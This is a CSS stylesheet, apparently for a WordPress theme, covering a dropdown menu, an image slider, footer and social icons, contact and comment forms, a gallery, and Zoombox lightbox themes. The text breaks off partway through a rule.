#menu .ddsmoothmenu li li a:link, #menu .ddsmoothmenu li li a:visited {
    color: #000;
}
#menu .ddsmoothmenu li li a.selected, #menu .ddsmoothmenu li li a:hover { 
    color: #8fcb08;
}
/*1st sub level menu*/
#menu .ddsmoothmenu li ul {
    margin-top:-1px;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-left:28px;
    position: absolute;
    left: 0;
    border: 1px solid #efefef;
    background:#fff;
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
}
/*Sub level menu list items (undo style from Top level List Items)*/
#menu .ddsmoothmenu li ul li {
    display: list-item;
    float: none;
}
/* Holly Hack for IE \*/
* html .ddsmoothmenu {
    height: 1%;
} 
.downarrowclass {
    display:block;
    position: absolute;
    width:4px;
    height:7px;
    overflow:hidden;
    top: 16px;
    right:-3px;
    background: url('images/menu-blt.png') no-repeat;
}
.rightarrowclass {
    display:block;
    width:4px;
    height:7px;
    position: absolute;
    margin-top:-3px;
    top: 50%;
    right: 8px;
    background: url('images/menu-blt.png') no-repeat;
}
.ddshadow {
    width:0;
    height:0;
    position: absolute;
    left: 0;
    top: 0;
    display:none;
} 
.slider-wrapper {
    width:950px;
    height:500px;
    background:url(images/slide-shaddow.png) 20px 417px no-repeat;
    margin:0 auto;
    margin-bottom:0px;
}
#container {
    width:950px;
    margin:0 auto;
    position:relative;
    background-color:#fff;
}
#example {
    width:920px;
    height:420px;
    position:relative;
    margin-left:20px;
    background-color:#fff;
}
#frame {
    position:absolute;
    z-index:50;
    width:916px;
    height:417px;
    top:5px;
    left:-3px;
}
/*
Slideshow
*/

#slides {
    position:absolute;
    top:15px;
    left:0px;
    background-color:#fff;
}
/*
        Slides container
        Important:
        Set the width of your slides container
        Set to display none, prevents content flash
*/

.slides_container {
    width:910px;
    overflow:hidden;
    position:relative;
    background-color:#fff;
    z-index:11;
    overflow:hidden;
}
/*
        Each slide
        Important:
        Set the width of your slides
        If height not specified height will be set by the slide content
        Set to display block
*/

.slides_container div.slide {
    width:910px;
    height:403px;
    display:block;
    background-color:#fff;
    z-index:-1;
}
.slides_container div.slide img {
    width:910px;
    height:403px;
    z-index:-1;
}
/*
        Next/prev buttons
*/

#slides .next {
    position:absolute;
    top:107px;
    right:-220px;
    width:24px;
    height:43px;
    display:block;
    z-index:101;
}
#slides .prev {
    position:absolute;
    top:107px;
    left:-25px;
    width:24px;
    height:43px;
    display:block;
    z-index:101;
}
#slides .next {
    left:585px;
}
/*
        Pagination
*/
#slides .caption {
    position:absolute;
    bottom:30px;
    right:-15px;
    width:301px;
    height:auto;
    z-index:99999;
    background:url(images/caption.png);
    filter:alpha(opacity=60); /* For IE8 and earlier */
    padding:20px 20px;
    padding-bottom: 10px;
    padding-right: 30px;
}
#slides .caption h2 {
    font-size:24px;
    margin-bottom:10;
    position:relative;
    color:#fff;
}
#slides .caption p {
    font-size:16px;
    margin-bottom:10px;
    position:relative;
    color: #cccccc;
}

.pagination {
    text-align: right;
    position:absolute;
    bottom:15px;
    left:15px;
    margin-bottom: 0;
    z-index:2000;
}
.pagination li {
    display: inline;
    list-style:none;
    margin-left:6px;

}
.pagination li a {
    display:inline-block;
    background:url(images/pagination.png) no-repeat;
    width: 16px;
    height:16px;
    overflow:hidden;
    color:#fff;
    text-align:center;
    line-height:15px;
    font-size: 9px;
    text-indent:-99999px;
}
.pagination li.current a {
    background-position:0 -16px;
}
.slider-info {
    margin-top:15px;
    padding-top:25px;
    padding-left:20px;
    padding-right:20px;
    height:299.4px;
    width:329px;
    float:right;
    border-top:1px dotted #888;
    border-bottom:1px dotted #888;
    background-color:#fff;
}
.slider-info h1 {
    font-size:30px;
    margin-bottom:30px;
}
.slider-info p {
    line-height:20px;
}
/*
        Slider End
*/
.feature-content {
    width:1020px;
    margin:0 20px 50px 0px;
    overflow:hidden;
}
.feature-content h1{
    border-bottom:1px dashed #bcbcb0;
    padding-bottom:8px;
    margin-bottom:30px;
    margin-right:105px;
}
.feature-content .feature-item {
    width:212px;
    float:left;
    margin-right:24px;
}
.feature-content .feature-item p {
    color:#4d4c4c;
    margin-bottom:0;
    padding-bottom:1px;
    text-align:justify;
    line-height:20px;
}
.feature-content .feature-item h4 {
    margin-top:20px;
    margin-bottom:10px;
    color:#2a2a28;
}
.feature-content .feature-item a {
    color:#878e5b;
}
.feature-content .feature-item img {
    height:133px;
    width:203px;
    border:1px solid #ddd;
    padding:4px;
    margin-bottom:5px;
}
.bottom-feature {
    margin-bottom:30px;
    overflow:hidden;
}
.bottom-feature .bottom-feature-left {
    width:585px;
    float:left;
}
.bottom-feature .bottom-feature-left img {
    float:left;
    margin-right:15px;
    width:185px;
    height:165px;
    border:1px solid #d7d4d4;
    padding:8px;
}
.bottom-feature .bottom-feature-left-inner-wrapper {
    margin-bottom:80px;
    clear: both;
    display: block;
}
.bottom-feature .bottom-feature-left h1 {
    border-bottom:1px dashed #bcbcb0;
    padding-bottom:8px;
    margin-bottom:30px;
}
.bottom-feature .bottom-feature-left .bottom-feature-left-inner p {	
    line-height:22px;
}
.bottom-feature-left-inner{
    overflow: hidden;
} 
.bottom-feature-left-inner a.index-read{
    background:url(images/index-read.png) no-repeat;
    padding:17px 49px;
    margin-top:18px;
    float: right;
}
.bottom-feature .bottom-feature-left .bottom-feature-left-inner h3{
    margin-bottom:8px;
}
.bottom-feature .bottom-feature-right {
    width:333px;
    float:left;
}
.bottom-feature .bottom-feature-right h1 {
    margin-left:55px;
    border-bottom:1px dashed #bcbcb0;
    padding-bottom:8px;
    margin-bottom:30px;
}
.bottom-feature .bottom-feature-right .bottom-feature-right-wrapper {
    margin-left:55px;
}
.bottom-feature .bottom-feature-right .bottom-feature-right-wrapper p {
    margin-bottom:37px;	
    line-height:22px;
}
.index-info{
    background:#71963c url(images/green-sep.png) repeat-x;
    overflow:hidden;
    padding-top:8px;
    padding-bottom:0;
    border-bottom:1px solid #47621f;
    margin-bottom:0;
}
.index-info .index-info-one, .index-info .index-info-two, .index-info .index-info-three{
    padding:6px 0 10px 30px;
    margin-left:15px;
}
.index-info .index-info-one{
    background:url(images/mob-green.png) 0 0 no-repeat;
}
.index-info .index-info-two{
    background:url(images/sms-green.png) 0 2px no-repeat;
    padding-left:35px;
}
.index-info .index-info-three{
    background:url(images/timing-green.png) 0 0 no-repeat;
    padding-left:35px;
}
.index-info .index-info-one span, .index-info .index-info-two span, .index-info .index-info-three span{
    color:#fff;
    font-size:18px;
    margin-left:5px;
    text-shadow:0 1px 0 #406180;
    font-family:"Times New Roman", Times, serif;
    font-style:italic;
    margin-bottom:10px;
    overflow:hidden;
}
.index-info .index-info-one img, .index-info .index-info-two img, .index-info .index-info-three img{
    margin-bottom:11px;
}
.footer {
    padding-top: 5px;
    background-color:#292929;
    -webkit-box-shadow: 0px 4px 4px #c1c1c1;
    -moz-box-shadow:    0px 4px 4px #c1c1c1;
    box-shadow:         0px 4px 4px #c1c1c1;
    color:#bcbaba;
}
.widget_inner {
    margin:0 0px 0px 15px;
    background:url(images/footer-line.png) right repeat-y;
    padding-right:20px;
}
.widget_inner.last{
    background:none;
    padding-right:0px;
}
.footer h4{
    color:#fefefe;	
}
.footer .widget_inner .searchform {
    width:200px;
    height:26px;
    border:none;
    position:relative;
    margin-bottom:10px;
}
.footer .widget_inner ul li{
    margin-bottom:8px;
}
.footer .widget_inner .searchform input[type="text"] {
    width:125px;
    height:26px;
    background:transparent;
    border:none;
    padding:0px 35px 0px 8px;
    color:#dfdfdf;
}
.footer .widget_inner .searchform input[type="submit"] {
    position:absolute;
    right:5px;
    top:8px;
    background:url(images/search.png) no-repeat;
    width:40px;
    height:26px;
    border:none;
    cursor:pointer;
}
.footer a {
    color: #86c157;
}
.footer ul {
    list-style:url(images/footer-bullet.png);
    margin-left:15px;
}
.footer ul li {
    margin-left:0px;
}
.footer ul li a {
    text-decoration:none;
    color:#bcbaba;
}
.footer ul li a:hover {
    color:#fff;
}
.footer-strip {
    background:url(images/footer-line.png) repeat-x;
    height:2px;
}
.bottom-footer {
    background-color:#333334;
    color:#848484;
    margin-bottom:30px;
    -webkit-box-shadow: 0px 4px 4px #c1c1c1;
    -moz-box-shadow:    0px 4px 4px #c1c1c1;
    box-shadow:0px 4px 4px #c1c1c1;
    overflow:hidden;
    padding:10px 0;
}
.bottom-footer .footer_bottom_inner span.copyright {
    margin-left:20px;
    margin-bottom:0;
}
.bottom-footer .footer_bottom_inner span.copyright a{
    color:#848484;  
}
.bottom-footer .footer_bottom_inner {
    margin-bottom:0;
}
.social-links {
    padding:12px 0 7px 0;
    padding-right:0px;
    background-color:#f1f1f1;
    overflow:hidden;
    margin-bottom:0;
    margin-top:30px;
    min-height: 15px;
}
.bottom-footer ul.Social-links li {
    display:inline;
    margin:0;
}
.bottom-footer ul.Social-links li a {
    margin:0 2px 0 0;
}
.bottom-footer ul.Social-links li a:hover {
    transform:rotate(20deg);
    -ms-transform:rotate(20deg); /* IE 9 */
    -moz-transform:rotate(20deg); /* Firefox */
    -webkit-transform:rotate(20deg); /* Safari and Chrome */
    -o-transform:rotate(20deg); /* Opera */
}
ul.social_logos {
    list-style:none;
    margin-left:0;
    margin-bottom:0;
}
ul.Social-links li {
    display:inline;
    margin:0;
}
ul.Social-links li a {
    margin:0 2px 0 0;
}
ul.Social-links li a:hover {
    transform:rotate(20deg);
    -ms-transform:rotate(20deg); /* IE 9 */
    -moz-transform:rotate(20deg); /* Firefox */
    -webkit-transform:rotate(20deg); /* Safari and Chrome */
    -o-transform:rotate(20deg); /* Opera */
}
ul.social_logos {
    list-style-type:none;
    float:right;
    margin-bottom:0;
    background-color:#f1f1f1;
}
.social_logos li {
    display:inline;
    margin-left:0;
    margin-right:8px;
    float: left;
    margin-top:-2px;
}
.social_logos li a {
    background: url(images/sl-6.png) no-repeat;
    background-position: -55px 0;
}
.social_logos li a span {
    background: url(images/sl-6.png) no-repeat;
    display: block;
    width: 26px;
    height: 25px;
    position: relative;
    z-index: 10;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -moz-transition: -moz-transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}
.social_logos li a:hover span {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
}
.social_logos li.sl-1 a {
    background: url(images/sl-1.png) no-repeat;
    width: 23px;
    height: 24px;
}
.social_logos li.sl-1 a span {
    background: url(images/sl-1.png) no-repeat;
}
.social_logos li.sl-2 a {
    background: url(images/sl-2.png) no-repeat;
    width: 26px;
    height: 25px;
}
.social_logos li.sl-2 a span {
    background: url(images/sl-2.png) no-repeat;
}
.social_logos li.sl-3 a {
    background: url(images/sl-3.png) no-repeat;
    width: 26px;
    height: 25px;
}
.social_logos li.sl-3 a span {
    background: url(images/sl-3.png) no-repeat;
}
.social_logos li.sl-5 a {
    background: url(images/sl-4.png) no-repeat;
    width: 26px;
    height: 25px;
}
.social_logos li.sl-5 a span {
    background: url(images/sl-4.png) no-repeat;
}
.social_logos li.sl-6 a {
    background: url(images/sl-5.png) no-repeat;
    width: 26px;
    height: 25px;
}
.social_logos li.sl-6 a span {
    background: url(images/sl-5.png) no-repeat;
}
.social_logos li.sl-7 a {
    background: url(images/sl-7.png) no-repeat;
    width: 26px;
    height: 25px;
}
.social_logos li.sl-7 a span {
    background: url(images/sl-7.png) no-repeat;
}
/*--------------------------Search bar---------------------------*/
.footer .widget_inner .searchform {
    background: url(images/search-bg.png);
    width:200px;
    height:26px;
    border:none;
    position:relative;
}
.footer .widget_inner .searchform input[type="text"] {
    width:125px;
    height:26px;
    background:transparent;
    border:none;
    padding:0px 35px 0px 8px;
    color:#dfdfdf;
}
.footer .widget_inner .searchform input[type="submit"] {
    position:absolute;
    right:5px;
    top:8px;
    background:url(images/search.png) no-repeat;
    width:40px;
    height:26px;
    border:none;
    cursor:pointer;
}
.searchform {
    border: 1px solid #cacaca; 
    width:270px;
    height:30px;
    position:relative;
    margin-bottom:20px;
}
.searchform input[type="text"] {
    width:220px;
    height:26px;
    background:transparent;
    border:none;
    padding:2px 35px 0px 8px;
    color: #abaaaa;
}
.searchform input[type="submit"] {
    position:absolute;
    right:5px;
    top:5px;
    background:url(images/search-icon.png) no-repeat;
    width:18px;
    height:18px;
    border:none;
    cursor:pointer;
}
/*--------------------------Content bar---------------------------*/
.content-bar{
    padding-left:15px;
}
.content-bar img{
    max-width:612px;
    height:auto;
}
.content-bar .post {
    overflow:hidden;
    margin-bottom:28px;
    border-bottom:1px dashed #d7d4d4;
    padding-bottom:25px;
}
.content-bar .post:last-child {
    margin-bottom:0;
}
.content-bar .post .post_meta {
    list-style-type:none;
    color:#6c6767;
    margin:0px 0 20px 0;
    padding:9px 6px 9px 6px;
    background-color:#dedede;
}
.content-bar .post .post_meta li {
    display:inline;
    margin:0 9px 0 0;
}
.content-bar .post .postimg {
    width:185px;
    height:165px;
    border:1px solid #d7d4d4;
    padding:5px;
    margin-right:15px;
    float:left;
    background-color:#fff;
}
.content-bar .post p {
    text-align:justify;
    color:#585555;
    margin-bottom:10px;
}
.content-bar .post .read_more {
    float:right;
    height:32px;
    width:98px;
    text-indent:-99999px;
    background:url(images/index-read.png) no-repeat;
}
.content-bar .post .post_meta a {
    color:#9c9c9c;
}
.content-bar .post .post_title a {
    color:#4f4e4e;
    font-size:24px;
    line-height:27px;
    margin-top:1px;
}
/*--------------------------Side bar---------------------------*/
.sidebar{
    padding:0 15px 0 24px;
}
.sidebar h2{
    border-bottom:1px solid #d4d4d4;
    padding-bottom:20px;
    margin-bottom:20px;
}
.sidebar ul{
    list-style:none;
    margin-bottom: 20px;
}
.sidebar ul li{
    margin-left:5px;
    background:url(images/side-blt.png) left center no-repeat;
    border-bottom:1px solid #d4d4d4;
    padding:8px 0;
    padding-left:15px;
}
.sidebar ul li a:hover{
    color:#000;
}
/*---Contact Page---*/
.main-content .page-content .contact-page{
    margin-top:15px;
}
.main-content .content_bar .contact-page h4 {
    background-color:#eeecec;
    padding:5px 0 5px 15px;
}
#contactForm input, .contactform textarea, .contactform label {
    margin-bottom:10px;
}
.contactform label {
    margin-bottom:10px;
    background:#cdcccc;
    display:block;
    width:100px;
    padding:5px 0;
    padding-left:12px;
    margin-bottom:26px;
}
.contactform label.last-label{
    padding-bottom:177px;
}
#contactForm input[type="text"], #contactForm textarea {
    width:497px;
    float:right;
    clear:none;
    background-color:#e4e4e4;
    border:none;
    margin-bottom:26px;
}
#contactForm input[type="text"] {
    height:25px;
    padding-left: 5px;
}
#contactForm label {
    float:left;
    clear:both;
    font-size:14px;
}
#contactForm input[type="submit"] {
    clear:both;
    width:98px;
    height:92px;
    float:right;
    background:url(images/submit.png) no-repeat;
    border:0;
    cursor:pointer;
    margin-top: 15px;
    text-indent:-99999px;
}
#contactForm textarea {
    height:197px;
    width:497px;
    float: right;
}
#contactForm label.error {
    color:red;
    background:none;
    margin-bottom: 0;
    width:497px;
}
.content_bg .contact-page {
    padding:20px 15px;
    border:1px solid #ddd;
    background-color:#fdfdfd;
    overflow: hidden;
    margin-bottom: 30px;
}
.content_bg .contact-page p {
    color:#4f4e4e;
    margin-bottom:50px;
}

/*==Comment Form===*/
#commentsbox {
    margin:0;
}
ol.commentlist {
    clear:both;
    overflow:hidden;
    list-style:none;
    margin:0;
}
ol.commentlist li.comment {
    line-height:18px;
    margin:5px 0 15px;
    padding:10px;
}
ol.commentlist li.comment .comment-body {
    background:url(images/commentbg.png) no-repeat 0 0;
    margin-left:77px;
    position:relative;
    padding-left:30px;
    padding-top:18px;
    border-right:1px solid #D5D5D5;
    padding-right:10px;
}
ol.commentlist li.comment .comment-author a:link, ol.commentlist li.comment .comment-author a:visited {
    color:#000;
    font-weight:700;
    text-decoration:none !important;
}
cite.fn {
    color:#000;
    font-style:normal;
}
ol.commentlist li.comment .comment-author .avatar {
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    position:absolute;
    left:-80px;
    top:0;
    width:45px;
    height:45px;
    border:1px solid #D5D5D5;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    padding:5px;
}
ol.commentlist li.comment .comment-meta a {
    color:#797777;
    text-decoration:none !important;
    display:inline;
}
ol.commentlist li.comment p {
    line-height:20px;
    margin-top:10px;
    color:#666;
}
ol.commentlist li.comment .reply {
    margin-top:10px;
    font-size:10px;
    text-align:left;
    border-bottom:1px solid #D5D5D5;
    display:block;
    margin-left:-20px;
    margin-right:-10px;
    padding-right:10px;
    padding-bottom:5px;
}
ol.commentlist li.comment .reply a {
    color:#3a5318;
    font-weight:700;
    font-size:14px;
    border:1px solid #ddd;
    border-bottom:none;
    padding:5px 8px;
    margin-bottom:-3px;
}
ol.commentlist li.comment ul.children {
    list-style:none;
    text-indent:0;
    margin:1em 0 0;
}
ol.commentlist li ul.children li.depth-2 {
    margin:0 0 0px 50px;
}
ol.commentlist li ul.children li.depth-3 {
    margin:0 0 0px 50px;
}
ol.commentlist li ul.children li.depth-4 {
    margin:0 0 0px 50px;
}
ol.commentlist li ul.children li.depth-5 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment .says{
    display:none;
}
.comment-author.vcard{
    display:inline;
    margin-right:15px;
}
.comment-meta.commentmetadata{
    display:inline;
}
.comment-nav {
    height:20px;
    padding:5px;
}
.comment-nav a:link, .comment-nav a:visited {
    color:#f96e02;
}
#respond {
    margin:10px 0;
    padding:0;
}
#respond h3 {
    font-size:14px;
    color:#000;
    font-weight:700;
}
#commentform {
    border:1px solid #eee;
    padding:20px 20px;
}
#commentform p {
    color:#444;
}
#commentform a {
    color:#0454A8;
}
#respond label {
    color:#322903;
    padding:5px 0;
}
#respond #commentform input {
    background:#fff;
    border:1px solid #ddd;
    color:#555;
    margin:0 10px 10px 0;
    padding:5px;
}
#commentform input[type="text"] {
    width:50%;
    height:20px;
    display:block;
}
#respond #commentSubmit {
    clear:both;
    width:110px;
    height:32px;
    border:0;
    cursor:pointer;
    text-align:center;
    padding-left:20px;
    padding-right:20px;
    margin-top:20px;
    color:#FFF;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    -moz-box-shadow: 0 1px 10px #999;
    -webkit-box-shadow: 0 1px 10px #999;
    box-shadow: 0 1px 10px #999;
}
#commentform textarea#comment {
    background:#fff;
    border:1px solid #ddd;
    width:95%;
    height:150px;
    color:#555;
    clear:both;
    display:block;
    margin:10px 0 0;
    padding:5px;
}
/*===Word Press core classes===*/
.sticky {}
.bypostauthor{}
#wp-calendar caption {
    width: 205px;
    text-align: center;
    background: #4b5d67;
    color: #fff;

}
#wp-calendar {
    margin-top:15px;
    border-collapse:collapse;
    width: 205px;
    text-align: center;
}
#wp-calendar tbody td {
    padding: 2px 0;
    border:1px solid #ededed;
}
#wp-calendar #today {
    color: #000;
}
#wp-calendar a {
    padding: 2px 0;
    font-weight: bold;
}
#wp-calendar tfoot td {
    padding: 3px 0;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 10px;
}
#nav-single {
    overflow:hidden;
    margin-bottom:10px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/*=======================================================*/
/* Special Columns */
/*=======================================================*/
pre {
	margin: 10px 0px 40px 0px;
	padding: 0 10px 0px 10px;
	display: block;
	clear: both;
        background: #cccccc url('images/codebg.jpg');
	line-height: 20px;
	font-size: 11px;
	border: 1px solid #cfcfcf;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
    float:left;
    position:relative;
}
.one_third {
    width:30%;
    margin-right:5%;
}
.one_half {
    width:48%;
    margin-right:4%;
}
.one_third {
    width:30%;
    margin-right:5%;
}
.two_third {
    width:65%;
    margin-right:5%;
}
.one_fourth {
    width:22%;
    margin-right:4%;
}
.three_fourth {
    width:74%;
    margin-right:4%;
}
.col2, .col3, .col4 {
    float:left;
    position:relative;
}
.col3 {
    width:280px;
    margin-right:60px;
}
.col2 {
    width:460px;
    margin-right:40px;
}
.col4 {
    width:210px;
    margin-right:40px;
}
.last {
    margin-right:0 !important;
}
blockquote {
    padding-left:60px;
    min-height:40px;
    background:url(images/blockqoute.png) no-repeat;
}
blockquote {
    margin-top:40px;
    margin-bottom:40px;
}
blockquote img {
    float: left;
    margin-right:15px;
}
.gallery-caption {
    color: #666;
    font-family: Georgia, serif;
    font-size: 12px;
}
.alignnone {
    margin: 5px 20px 20px 0;
    display: block;
    clear:both;
}
.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background:#fff;
    border:1px solid #f0f0f0;
    max-width:96%;
    text-align:center;
    padding:8px 3px 10px;
}
.wp-caption.alignright {
    margin:5px 0 20px 20px;
}
.wp-caption img {
    border:0 none;
    height:auto;
    max-width:98.5%;
    width:auto;
    margin:0;
    padding:0;
}
.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:8px 4px 5px;
}
/*Calendar style*/
#wp-calendar caption {
    text-align: center;
    background: #4b5d67;
    color: #fff;
    border-bottom: 2px solid #e6eef7;
}
#wp-calendar {
    color: #555;
    width: 95%;
    text-align: center;
    color:fff;
}
#wp-calendar a {
    color: #000;
}
.footer #wp-calendar a{
    color:#fff;
}

#wp-calendar caption, #wp-calendar td, #wp-calendar th {
    text-align: center;
}
#wp-calendar caption {
    font-size: 11px;
    font-weight: 500;
    padding: 5px 0 3px 0;
    text-transform: uppercase;
}
#wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
}
.footer #wp-calendar th {
    background: #e0e0e0;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    color:#fff;
}
.footer #wp-calendar tbody td{
    color:#fff;
} 
#wp-calendar tbody td{
    color:c0c0c0;
}
#calendar_wrap {
    display: block;
    margin-bottom: 30px;
}

/*---Gallery Page---*/
.page-content{
    overflow:hidden;
    margin-top:20px;
}
.main-content .single_page{
    margin-top:30px;
}
.main-content .full-width {
    padding:0 15px;
    margin-top:15px;
    overflow: hidden;
    padding-bottom: 20px;
}
.main-content .gallery h1, .main-content .page-content h1.contact, h1.single-heading, .page-content h1.page_title{
    margin-left:15px;
    margin-right:15px;
    padding-top:8px;
    padding-bottom: 10px;
    padding-left:10px;
    height:32px;
    background:#5e9c2f;
    color: #fff;
    font-size: 24px;
    margin-bottom: 30px;
}
.main-content .full-width h1.fullwidth-heading{
    padding-top:10px;
    padding-left:10px;
    height:32px;
    background:#5e9c2f;
    color: #fff;
    padding-bottom: 10px;
    margin-bottom: 30px;
}
ul.thumbnail {
    list-style-type:none;
    overflow:hidden;
    margin:0 auto;
    margin-left:-9px;
    padding:0px;
    width:980px;
    padding-top:20px;
}

ul.thumbnail li {
    margin:0px;
    margin-left:30px;
    float:left;
    overflow:hidden;
    background:none;
    margin-right:1px;
    padding-bottom:18px;
    margin-bottom:25px;
    background:url(images/gall-shaddow.png) bottom center no-repeat;
}
ul.thumbnail li img {
    height:178px;
    width:188px;
    border:8px solid #d4d4d4;
}
ul.thumbnail li a {
    color:#818080;
    font-size:11px;
}
/*zoom box gallery*/
/*[fmt]0A90-0A0A-2*/
#zoombox iframe, #zoombox img {
    border:none;
}
#zoombox .zoombox_mask {
    background-color:#000;
    position:fixed;
    width:100%;
    z-index:90;
    height:100%;
    top:0;
    left:0;
}
#zoombox .zoombox_container {
    position:absolute;
    z-index:100;
}
#zoombox .relative {
    position:relative;
}
#zoombox .zoombox_prev {
    position:absolute;
    top:0;
    left:0;
    width:50%;
    height:100%;
    cursor:pointer;
    /*+opacity:0;*/
    filter:alpha(opacity=0);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    opacity:0;
}
#zoombox .zoombox_prev:hover {
    /*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox .zoombox_next {
    position:absolute;
    top:0;
    right:0;
    width:50%;
    height:100%;
    /*+opacity:0;*/
    filter:alpha(opacity=0);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    opacity:0;
}
#zoombox .zoombox_close, #zoombox .zoombox_next, #zoombox .zoombox_prev {
    cursor:pointer;
}
#zoombox .multimedia .zoombox_next, #zoombox .multimedia .zoombox_prev {
    display:none;
}
#zoombox .zoombox_next:hover {
    /*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox .zoombox_gallery {
    position:fixed;
    z-index:100;
    bottom:-60px;
    left:0;
    right:0;
    text-align:center;
    /*+opacity:85%;*/
    filter:alpha(opacity=85);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);
    -moz-opacity:0.85;
    opacity:0.85;
    cursor:pointer;
    width:auto;
    background-color:#050505;
    height:60px;
    overflow: hidden;
    display:none;
}
#zoombox .zoombox_gallery img {
    height:50px;
    padding:5px;
    /*+opacity:50%;*/
    filter:alpha(opacity=30);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
    -moz-opacity:0.3;
    opacity:0.3;
}
#zoombox .zoombox_gallery img:hover, #zoombox .zoombox_gallery img.current {
    /*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox_loader {
    background:url(images/loader.png) no-repeat left top;
    position:absolute;
    height:40px;
    width:40px;
    cursor:pointer;
    top:50%;
    left:50%;
    margin:-20px 0 0 -20px;
    z-index:110;
}
/** Zoombox Theme **/
.zoombox .zoombox_container {
    background:#000;
    color:#666;
    /*+box-shadow:0px 0px 10px #000000;*/
    -moz-box-shadow:0px 0px 10px #000000;
    -webkit-box-shadow:0px 0px 10px #000000;
    -o-box-shadow:0px 0px 10px #000000;
    box-shadow:0px 0px 10px #000000;
    -moz-box-shadow:0 0 10px #000;
    -webkit-box-shadow:0 0 10px #000;
    -o-box-shadow:0 0 10px #000;
    box-shadow:0 0 10px #000;
}
.zoombox .content {
    background:#000;
}
.zoombox .zoombox_title {
    color:#FFF;
    /*+placement:anchor-top-left -1px -22px;*/
    position:absolute;
    left:-1px;
    top:-22px;
    /*+text-shadow:1px 1px #000000;*/
    -moz-text-shadow:1px 1px #000000;
    -webkit-text-shadow:1px 1px #000000;
    -o-text-shadow:1px 1px #000000;
    text-shadow:1px 1px #000000;
    -moz-text-shadow:1px 1px #000;
    -webkit-text-shadow:1px 1px #000;
    -o-text-shadow:1px 1px #000;
    text-shadow:1px 1px #000;
}
.zoombox .zoombox_close {
    background:url(images/close.png) no-repeat;
    width:30px;
    height:30px;
    /*+placement:anchor-top-right -15px -15px;*/
    position:absolute;
    right:-15px;
    top:-15px;
}
#zoombox.zoombox .zoombox_next {
    background:url(images/next.png) no-repeat right center;
}
#zoombox.zoombox .zoombox_prev {
    background:url(images/prev.png) no-repeat left center;
}
/** Lightbox Theme **/
.lightbox .zoombox_container {
    background:#FFF;
    margin-left:-30px;
    padding:10px 10px 37px;
    color:#666;
}
.lightbox .zoombox_close {
    background:url(images/lightclose.gif) no-repeat left top;
    width:66px;
    height:22px;
    top:auto;
    /*+placement:anchor-bottom-right 12px 6px;*/
    position:absolute;
    right:12px;
    bottom:6px;
}
.lightbox .zoombox_title {
    text-align:left;
}
.lightbox .zoombox_next {
    background:url(images/lightnext.gif) no-repeat right 50px;
}
.lightbox .zoombox_prev {
    background:url(images/lightprev.gif) no-repeat left 50px;
}
#zoombox.lightbox .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Pretty Photo Theme **/
.prettyphoto .zoombox_container {
    border:10px solid #0B0A0A;
    /*+border-radius:10px;*/
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    -khtml-border-radius:10px;
    border-radius:10px 10px 10px 10px;
    background:#FFF;
    padding:10px 10px 37px;
    margin-left:-20px;
    color:#797979;
}
.prettyphoto .zoombox_title {
    text-align:left;
}
.prettyphoto .zoombox_close {
    background:url(images/ppsprite.png);
    width:27px;
    height:24px;
    top:auto;
    /*+placement:anchor-bottom-right 6px 8px;*/
    position:absolute;
    right:6px;
    bottom:8px;
}
.prettyphoto .zoombox_next {
    background:url(images/ppnext.png) no-repeat right center;
}
.prettyphoto .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.prettyphoto .multimedia .zoombox_next, .prettyphoto .multimedia .zoombox_prev {
    display:none;
}
#zoombox.prettyphoto .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Dark Pretty Photo Theme **/
.darkprettyphoto .zoombox_container {
    /*+border-radius:10px;*/
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
